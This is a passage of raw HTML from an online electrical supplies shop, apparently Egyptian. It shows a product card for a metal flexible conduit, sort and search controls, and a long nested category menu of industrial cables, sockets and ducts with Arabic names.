                    <span class="oe_product_image_img_wrapper d-flex h-100 justify-content-center align-items-center position-absolute"><img src="/web/image/product.template/9144/image_512/%5B5204-30%5D%20%D9%81%D9%84%D9%83%D8%B3%D8%A8%D9%84%20%D9%85%D8%B9%D8%AF%D9%86%203-4%20%20%D8%A8%D9%88%D8%B5%D8%A9%20%D8%A7%D9%85%D8%B1%D9%8A%D9%83%D9%89?unique=9e20227" itemprop="image" class="img img-fluid h-100 w-100 position-absolute" alt="[5204-30] فلكسبل معدن 3/4  بوصة امريكى" loading="lazy"/></span>

                    <span class="o_ribbon o_not_editable d-none" style=" "></span>
                </a>
            </div>
            <div class="o_wsale_product_information position-relative d-flex flex-column flex-grow-1 flex-shrink-1">
                <div class="o_wsale_product_information_text">
                    <h6 class="o_wsale_products_item_title mb-2 text-break">
                        <a class="text-primary text-decoration-none text-primary-emphasis" itemprop="name" href="/shop/5204-30-flksbl-m-dn-3-4-bws-mryk-9144?category=5154" content="فلكسبل معدن 3/4  بوصة امريكى">فلكسبل معدن 3/4  بوصة امريكى</a>
                    </h6>
                </div>
                <div class="o_wsale_product_sub d-flex justify-content-between align-items-end gap-2 flex-wrap">
                    <div class="o_wsale_product_btn d-flex gap-2">
            <input name="product_id" type="hidden" value="9144"/>
            <input name="product_template_id" type="hidden" value="9144"/>
            <button type="button" role="button" class="btn btn-light o_add_wishlist" data-action="o_wishlist" title="Add to Wishlist" data-product-template-id="9144" data-product-product-id="9144">
                <span class="fa fa-heart o_not-animable" role="img" aria-label="Add to wishlist"></span>
            </button></div>
                    <div class="product_price" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
                        <span class="h6 mb-0" data-oe-type="monetary" data-oe-expression="template_price_vals[&#39;price_reduce&#39;]"><span class="oe_currency_value">1,300.00</span> E£</span>
                        <span itemprop="price" style="display:none;">1300.0</span>
                        <span itemprop="priceCurrency" style="display:none;">EGP</span>
                    </div>
                </div>
            </div>
        </form>
                                                    </div>
                                                </div>
                                </section>
                            </div>
                            <div class="products_pager d-flex justify-content-center pt-5 pb-3">
                            </div>
                                
                        </div>
                    </div>

        <aside id="o_wsale_offcanvas" class="o_website_offcanvas offcanvas offcanvas-end p-0">
            <div class="offcanvas-header justify-content-end">
                <button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>
            </div>
            <div class="offcanvas-body d-lg-none flex-grow-0 overflow-visible">
    <form method="get" class="o_searchbar_form s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 " action="/shop/category/3-emt-pipes-fittings-301-wheatland-usa-30102-flksbl-wytlnd-mryk-5154?category=5154" data-snippet="s_searchbar_input">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light border-0 bg-light" placeholder="Search..." value="" data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by oe_unremovable" value="name asc"/>
            
        
        </form>
            </div>
            <div id="o_wsale_offcanvas_content" class="accordion accordion-flush flex-grow-1 overflow-auto">
                <div class="accordion-item">
                    <h2 id="o_wsale_offcanvas_orderby_header" class="accordion-header mb-0">
                        <button class="o_wsale_offcanvas_title accordion-button rounded-0 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#o_wsale_offcanvas_orderby" aria-expanded="false" aria-controls="o_wsale_offcanvas_orderby">
                                <b>Sort By</b>
                        </button>
                    </h2>
                    <div id="o_wsale_offcanvas_orderby" class="accordion-collapse collapse" aria-labelledby="o_wsale_offcanvas_orderby_header">
                        <div class="accordion-body pt-0">
                            <div class="list-group list-group-flush">
                                <a role="menuitem" rel="noindex,nofollow" class="list-group-item border-0 ps-0 pb-0" href="/shop?order=website_sequence+asc&amp;category=5154">
                                    <div class="form-check d-inline-block">
                                        <input type="radio" class="form-check-input o_not_editable" name="wsale_sortby_radios_offcanvas" onclick="location.href=&#39;/shop?order=website_sequence+asc&amp;category=5154&#39;;"/>
                                            <label class="form-check-label fw-normal">Featured</label>
                                        
                                    </div>
                                </a><a role="menuitem" rel="noindex,nofollow" class="list-group-item border-0 ps-0 pb-0" href="/shop?order=create_date+desc&amp;category=5154">
                                    <div class="form-check d-inline-block">
                                        <input type="radio" class="form-check-input o_not_editable" name="wsale_sortby_radios_offcanvas" onclick="location.href=&#39;/shop?order=create_date+desc&amp;category=5154&#39;;"/>
                                            <label class="form-check-label fw-normal">Newest Arrivals</label>
                                        
                                    </div>
                                </a><a role="menuitem" rel="noindex,nofollow" class="list-group-item border-0 ps-0 pb-0" href="/shop?order=name+asc&amp;category=5154">
                                    <div class="form-check d-inline-block">
                                        <input type="radio" class="form-check-input o_not_editable" name="wsale_sortby_radios_offcanvas" onclick="location.href=&#39;/shop?order=name+asc&amp;category=5154&#39;;"/>
                                            <label class="form-check-label fw-normal">Name (A-Z)</label>
                                        
                                    </div>
                                </a><a role="menuitem" rel="noindex,nofollow" class="list-group-item border-0 ps-0 pb-0" href="/shop?order=list_price+asc&amp;category=5154">
                                    <div class="form-check d-inline-block">
                                        <input type="radio" class="form-check-input o_not_editable" name="wsale_sortby_radios_offcanvas" onclick="location.href=&#39;/shop?order=list_price+asc&amp;category=5154&#39;;"/>
                                            <label class="form-check-label fw-normal">Price - Low to High</label>
                                        
                                    </div>
                                </a><a role="menuitem" rel="noindex,nofollow" class="list-group-item border-0 ps-0 pb-0" href="/shop?order=list_price+desc&amp;category=5154">
                                    <div class="form-check d-inline-block">
                                        <input type="radio" class="form-check-input o_not_editable" name="wsale_sortby_radios_offcanvas" onclick="location.href=&#39;/shop?order=list_price+desc&amp;category=5154&#39;;"/>
                                            <label class="form-check-label fw-normal">Price - High to Low</label>
                                        
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="accordion-item d-lg-none">
                    <h2 id="o_wsale_offcanvas_categories_header" class="accordion-header mb-0">
                        <button class="o_wsale_offcanvas_title accordion-button rounded-0 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#o_wsale_offcanvas_categories" aria-expanded="false" aria-controls="o_wsale_offcanvas_categories">
                                <b>Categories</b>
                        </button>
                    </h2>
                    <div id="o_wsale_offcanvas_categories" class="accordion-collapse collapse" aria-labelledby="o_wsale_offcanvas_categories_header">
                        <div class="accordion-body pt-0">
        
        <div class="">
            <h6 class="o_categories_collapse_title d-none accordion-header"><button class="accordion-button px-0 bg-transparent shadow-none" type="button" data-bs-toggle="collapse" aria-expanded="true" data-bs-target="#o_wsale_categories" aria-controls="o_wsale_categories">
                <b>Categories</b>
            </button>
        </h6>
            <div name="wsale_products_categories_list" class="wsale_products_categories_list " id="">
                <ul class="nav d-flex flex-column mb-3">
                    <li class="nav-item mb-1">
                        <a href="/shop" class=" p-0">
                            All Products
                        </a>
                    </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-4959" class=" p-0">0- Industrial</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_4959" data-bs-target="#o_wsale_cat_accordion_4959" aria-expanded="false" aria-controls="o_wsale_cat_accordion_4959"></button>
                </div>
                <ul id="o_wsale_cat_accordion_4959" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_4959">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-414-erico-5539" class=" p-0">414- ERICO</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-401-artec-4960" class=" p-0">401- Artec</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_4960" data-bs-target="#o_wsale_cat_accordion_4960" aria-expanded="false" aria-controls="o_wsale_cat_accordion_4960"></button>
                </div>
                <ul id="o_wsale_cat_accordion_4960" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_4960">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-401-artec-40101-fmytl-sbn-4961" class=" p-0">40101- فاميتل اسبانى</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_4961" data-bs-target="#o_wsale_cat_accordion_4961" aria-expanded="false" aria-controls="o_wsale_cat_accordion_4961"></button>
                </div>
                <ul id="o_wsale_cat_accordion_4961" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_4961">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40101-fmytl-sbn-4010101-mshtrk-fmytl-4962" class=" p-0">4010101- مشترك فاميتل</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40101-fmytl-sbn-4010102-bwt-fmytl-4963" class=" p-0">4010102- بواط فاميتل</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40101-fmytl-sbn-4010103-lwht-fmytl-rtk-4964" class=" p-0">4010103- لوحات فاميتل ارتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40101-fmytl-sbn-4010104-swkt-fysh-wbryz-sn-ip44-fmytl-rtk-4965" class=" p-0">4010104- سوكت (فيشة وبريزة صناعى) IP44 فاميتل ارتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40101-fmytl-sbn-4010105-lb-fmytl-4966" class=" p-0">4010105- علب فاميتل</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-401-artec-40102-mykl-trk-rtk-4967" class=" p-0">40102- ميكل تركى ارتك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_4967" data-bs-target="#o_wsale_cat_accordion_4967" aria-expanded="false" aria-controls="o_wsale_cat_accordion_4967"></button>
                </div>
                <ul id="o_wsale_cat_accordion_4967" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_4967">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40102-mykl-trk-rtk-4010201-lb-khrj-lhyt-w-mshtrk-mykl-trk-rtk-4968" class=" p-0">4010201- علب خارج الحائط  و مشترك ميكل تركى ارتك</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-401-artec-40102-mykl-trk-rtk-4010202-lwht-mykl-trk-rtk-4969" class=" p-0">4010202- لوحات ميكل تركى ارتك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_4969" data-bs-target="#o_wsale_cat_accordion_4969" aria-expanded="false" aria-controls="o_wsale_cat_accordion_4969"></button>
                </div>
                <ul id="o_wsale_cat_accordion_4969" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_4969">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40102-mykl-trk-rtk-4010202-lwht-mykl-trk-rtk-401020201-lwh-dkhl-lhyt-mykl-trk-rtk-4970" class=" p-0">401020201- لوحة داخل الحائط ميكل تركى ارتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40102-mykl-trk-rtk-4010202-lwht-mykl-trk-rtk-401020202-lwh-khrj-lhyt-mykl-trk-rtk-4971" class=" p-0">401020202- لوحة خارج الحائط ميكل تركى ارتك</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40102-mykl-trk-rtk-4010203-bwt-trk-4972" class=" p-0">4010203- بواط تركى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40102-mykl-trk-rtk-4010204-swkt-fysh-t-plast-trk-4973" class=" p-0">4010204- سوكت فيشة T.Plast  تركى</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40103-tykw-trk-rtk-4974" class=" p-0">40103- تيكو تركى ارتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40104-b-d-y-rtk-4975" class=" p-0">40104- B.D.Y ارتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40105-wfyfw-ovivo-rtk-4976" class=" p-0">40105- اوفيفو OVIVO ارتك</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4977" class=" p-0">40106- شركة جنرال الحديثة</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_4977" data-bs-target="#o_wsale_cat_accordion_4977" aria-expanded="false" aria-controls="o_wsale_cat_accordion_4977"></button>
                </div>
                <ul id="o_wsale_cat_accordion_4977" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_4977">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-4978" class=" p-0">4010601- كابلات واسلاك جنرال</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_4978" data-bs-target="#o_wsale_cat_accordion_4978" aria-expanded="false" aria-controls="o_wsale_cat_accordion_4978"></button>
                </div>
                <ul id="o_wsale_cat_accordion_4978" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_4978">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060101-kblt-thrmw-sh-r-jnrl-4979" class=" p-0">401060101- كابلات ثرمو شعر جنرال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060102-slk-msmt-jnrl-4980" class=" p-0">401060102- سلك مصمت جنرال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060103-slk-sh-r-jnrl-4981" class=" p-0">401060103- سلك شعر جنرال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060104-kblt-kntrwl-jnrl-4982" class=" p-0">401060104- كابلات كنترول جنرال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060105-kbl-nhs-msmt-jnrl-4983" class=" p-0">401060105- كابل نحاس مصمت جنرال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060106-kbl-nhs-mslh-jnrl-4984" class=" p-0">401060106- كابل نحاس مسلح جنرال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060107-kbl-nhs-shyld-jnrl-4985" class=" p-0">401060107- كابل نحاس شيلد جنرال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060108-kbl-thrmw-mbtt-jnyrl-rtk-4986" class=" p-0">401060108- كابل ثرمو مبطط جنيرال ارتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060109-slk-mjdwl-jnyrl-rtk-4987" class=" p-0">401060109- سلك مجدول جنيرال ارتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060110-kbl-tkyyf-jnyrl-rtk-4988" class=" p-0">401060110- كابل تكييف جنيرال ارتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060111-slk-msmt-7-slk-jnyrl-rtk-4989" class=" p-0">401060111- سلك مصمت 7 سلكة جنيرال ارتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060112-slk-thrmw-blstk-sh-r-mslh-jnyrl-rtk-4990" class=" p-0">401060112- سلك ثرمو بلاستك شعر مسلح جنيرال ارتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060113-slk-lwmnywm-jnrl-4991" class=" p-0">401060113- سلك الومنيوم جنرال</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010602-kws-b-mytl-ytl-4992" class=" p-0">4010602- كوسة باى ميتال ايطالى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010603-jlnd-kbl-jnrl-4993" class=" p-0">4010603- جلاندة كابل جنرال</a>
            </div>
        </li>
                </ul>
            </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-402-saad-electric-4994" class=" p-0">402- Saad Electric</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_4994" data-bs-target="#o_wsale_cat_accordion_4994" aria-expanded="false" aria-controls="o_wsale_cat_accordion_4994"></button>
                </div>
                <ul id="o_wsale_cat_accordion_4994" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_4994">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4995" class=" p-0">40201- EC ايطالى</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_4995" data-bs-target="#o_wsale_cat_accordion_4995" aria-expanded="false" aria-controls="o_wsale_cat_accordion_4995"></button>
                </div>
                <ul id="o_wsale_cat_accordion_4995" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_4995">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020101-dkt-mjr-ls-d-lktryk-4996" class=" p-0">4020101- داكت مجرى السعد الكتريك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_4996" data-bs-target="#o_wsale_cat_accordion_4996" aria-expanded="false" aria-controls="o_wsale_cat_accordion_4996"></button>
                </div>
                <ul id="o_wsale_cat_accordion_4996" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_4996">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020101-dkt-mjr-ls-d-lktryk-402010101-dkt-mqfwl-ls-d-lktryk-4997" class=" p-0">402010101- داكت مقفول السعد الكتريك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020101-dkt-mjr-ls-d-lktryk-402010102-dkt-mftwh-ls-d-lktryk-4998" class=" p-0">402010102- داكت مفتوح السعد الكتريك</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020102-bwt-ls-d-lktryk-4999" class=" p-0">4020102- بواط السعد الكتريك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_4999" data-bs-target="#o_wsale_cat_accordion_4999" aria-expanded="false" aria-controls="o_wsale_cat_accordion_4999"></button>
                </div>
                <ul id="o_wsale_cat_accordion_4999" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_4999">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020102-bwt-ls-d-lktryk-402010201-bwt-msmt-ls-d-lktryk-5000" class=" p-0">402010201- بواط مسمط السعد الكتريك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020102-bwt-ls-d-lktryk-402010202-bwt-bjlnd-ls-d-lktryk-5001" class=" p-0">402010202- بواط بجلاندة السعد الكتريك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020102-bwt-ls-d-lktryk-402010203-bwt-m-dn-ec-5002" class=" p-0">402010203- بواط معدن  EC</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020103-flksbl-hrr-e-c-5003" class=" p-0">4020103- فلكسبل حرارى E.C</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020104-flksbl-jlnd-e-c-5004" class=" p-0">4020104- فلكسبل جلاند E.C</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020105-lb-mfth-e-c-5005" class=" p-0">4020105- علبة مفتاح E.C</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020106-swst-shb-ec-5006" class=" p-0">4020106- سوستة سحب EC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020107-lb-rdy-sinoamigo-5007" class=" p-0">4020107- علبة ارضية SINOAMIGO</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020108-jlnd-kbl-ec-5008" class=" p-0">4020108- جلاندة كابل EC</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-5009" class=" p-0">40202- اسكامى ايطالى السعد الكتريك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5009" data-bs-target="#o_wsale_cat_accordion_5009" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5009"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5009" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5009">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020201-swkt-bryz-wfysh-sn-ip44-skm-5010" class=" p-0">4020201- سوكت (بريزة وفيشة صناعى) IP44 اسكامى</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5010" data-bs-target="#o_wsale_cat_accordion_5010" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5010"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5010" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5010">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020201-swkt-bryz-wfysh-sn-ip44-skm-402020101-swkt-khrj-lhyt-skm-5011" class=" p-0">402020101- سوكت خارج الحائط اسكامى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020201-swkt-bryz-wfysh-sn-ip44-skm-402020102-swkt-dkhl-lhyt-skm-5012" class=" p-0">402020102- سوكت داخل الحائط اسكامى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020201-swkt-bryz-wfysh-sn-ip44-skm-402020103-swkt-hwy-skm-5013" class=" p-0">402020103- سوكت هوائى اسكامى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020201-swkt-bryz-wfysh-sn-ip44-skm-402020104-ip67-skm-5014" class=" p-0">402020104- IP67 اسكامى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020201-swkt-bryz-wfysh-sn-ip44-skm-402020105-swkt-fysh-dkr-skmy-ip44-5015" class=" p-0">402020105- سوكت فيشة دكر اسكامي IP44</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020202-bkw-swtsh-skmy-5016" class=" p-0">4020202- باكو سوتش اسكامي</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020203-lwh-w-lb-wbryz-sn-shwkw-skmy-5017" class=" p-0">4020203- لوح وعلب وبريزة صناعى شوكو اسكامي</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
